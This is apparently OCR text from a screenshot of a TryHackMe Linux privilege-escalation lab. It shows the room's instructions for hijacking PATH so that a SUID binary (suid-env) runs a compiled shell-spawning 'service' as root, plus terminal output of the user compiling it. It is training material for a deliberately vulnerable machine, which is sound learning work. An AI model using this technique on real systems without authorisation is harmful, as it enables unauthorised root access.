 TryHackMe | Linux PrivEsc — Mozilla Firefox
TryHackMe | Lin
Linux Privilege E
enumeration - G
GTFOBins
https://tryhackme.com/room
Getting Started
Start
Parrot OS
Community
Docs
Git
CryptPad
?
Title
IP Address
Expires
Add 1
hour
Linux PrivEsc
10.10.132.40
1h 33m 27s
Terminate
attempting to execute programs without specifying an absolute
path.
First, execute the file and note that it seems to be trying to
start the apache2 webserver:
/usr/local/bin/suid-env
Run strings on the file to look for strings of printable
characters:
strings /usr/local/bin/suid-env
One line ("service apache2 start") suggests that the service
executable is being called to start the webserver, however the
full path of the executable (/usr/sbin/service) is not being used.
Compile the code located at /home/user/tools/suid/service.c
into an executable called service. This code simply spawns a
Bash shell:
gcc -o service /home/user/tools/suid/service.c
Prepend the current directory (or where the new service
executable is located) to the PATH variable, and run the suid-
env executable to gain a root shell:
PATH=.:$PATH /usr/local/bin/suid-env
Remember to exit out of the root shell before continuing!
Answer the questions below
user@debian: ~/tools/suid
user@debian: /usr/sbin 97x20
user@debian:/usr/sbin$ ls -l service
-rwxr-xr-x 1 root root 4614 Mar 24  2012 service
user@debian:/usr/sbin$
user@debian: ~/tools/suid 97x20
user@debian:/usr/local/bin$ gcc -o service /home/user/tools/suid/service.c
/usr/bin/ld: cannot open output file service: Permission denied
collect2: ld returned 1 exit status
user@debian:/usr/local/bin$ cd /home/user/tools/suid/
user@debian:~/tools/suid$ ls
exim  libcalc.c  service.c
user@debian:~/tools/suid$ gcc -o service service.c
user@debian:~/tools/suid$ ls
exim  libcalc.c  service  service.c
user@debian:~/tools/suid$ ks
-bash: ks: command not found
user@debian:~/tools/suid$ ls
exim  libcalc.c  service  service.c
user@debian:~/tools/suid$ clea